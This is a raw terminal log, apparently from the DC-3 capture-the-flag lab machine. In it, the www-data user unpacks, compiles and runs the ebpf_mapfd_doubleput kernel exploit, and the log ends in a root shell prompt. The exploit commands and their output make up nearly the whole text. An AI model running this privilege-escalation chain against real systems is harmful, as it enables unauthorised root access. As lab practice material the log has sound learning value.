 www-data@DC-3:/var/www/html$ cd 39772
cd 39772
www-data@DC-3:/var/www/html/39772$ ls
ls
crasher.tar  exploit.tar
www-data@DC-3:/var/www/html/39772$ tar -xvf exploit.tar
tar -xvf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
www-data@DC-3:/var/www/html/39772$ ls
ls
crasher.tar  ebpf_mapfd_doubleput_exploit  exploit.tar
www-data@DC-3:/var/www/html/39772$ cd ebpf_mapfd_doubleput_exploit
cd ebpf_mapfd_doubleput_exploit
www-data@DC-3:/var/www/html/39772/ebpf_mapfd_doubleput_exploit$ ls
ls
compile.sh  doubleput.c  hello.c  suidhelper.c
www-data@DC-3:/var/www/html/39772/ebpf_mapfd_doubleput_exploit$ compile.sh
compile.sh
compile.sh: command not found
www-data@DC-3:/var/www/html/39772/ebpf_mapfd_doubleput_exploit$ ./compile.sh
./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [
-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [
-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
www-data@DC-3:/var/www/html/39772/ebpf_mapfd_doubleput_exploit$ ls
ls
compile.sh  doubleput  doubleput.c  hello  hello.c  suidhelper  suidhelper.c
www-data@DC-3:/var/www/html/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=
60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@DC-3:/var/www/html/39772/ebpf_mapfd_doubleput_exploit#